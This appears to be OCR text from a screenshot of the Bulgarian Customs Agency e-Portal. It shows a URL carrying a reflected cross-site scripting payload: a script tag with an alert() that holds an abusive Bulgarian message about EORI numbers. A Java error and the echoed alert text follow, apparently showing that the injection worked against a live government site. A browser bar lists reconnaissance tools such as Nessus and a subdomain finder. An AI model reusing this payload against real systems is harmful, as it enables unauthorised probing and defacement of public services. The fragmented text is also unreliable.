 ecustoms.bg/eportal/public/Controler?row_id=5"><script>alert("KURVI SHIBANI, PUSNETE EORI NOMERA, MAINA");</script>
get YouTube Reverse DNS Nessus Scanner Subdomain Finder CX CXSECURITY.COM W WhatCms G Google TAD Jira
АГЕНЦИЯ МИТНИЦИ
Е-Портал
Запознаване с е-Портал
Работни пространства
Обратна връзка с ИО
Въведение
Как да...
Какво е....
Проверка на статус
Публични онлайн услуги
Управление на потребители и достъп
Национални електронни
административни услуги
Начало
Системно Съобщение
STOP
java.lang.reflect.Invocati
null
For input string: "5">
SHIBANI, PUSNETE EORI NOMERA, MAINA
OK